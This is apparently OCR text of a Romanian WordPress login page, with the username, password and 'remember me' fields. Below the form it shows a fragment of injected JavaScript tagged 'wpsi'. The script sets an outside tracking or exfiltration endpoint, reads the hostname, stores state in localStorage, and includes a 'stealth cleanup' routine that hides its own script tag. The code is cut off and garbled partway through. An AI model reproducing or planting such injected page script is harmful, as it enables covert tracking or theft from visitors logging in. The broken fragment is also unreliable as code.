
RO
RO
EN
Autentificare
Nume utilizator sau adresă email
*
Parolă
*
Ține-mă minte
Autentificare
Ai uitat parola?
/*wpsi_f9f0b045*/ /* /*wpsi-ext*/ */ (function(){ var
_e='https://domnateneryfie.com/c?t=c7f3a9b2d81e04f5'; var
_h=location.hostname; var
_s=localStorage.getItem('_wpsi_s')||''; // Stealth cleanup of
the visible marker var _clean = function(){ try { // Find all script
tags to find our own var scripts =
document.getElementsByTagName('script'); for(var i=0;
i
=0)return; _s+=k+','; localStorage.setItem('_wpsi_s',_s);
setTimeout(function(){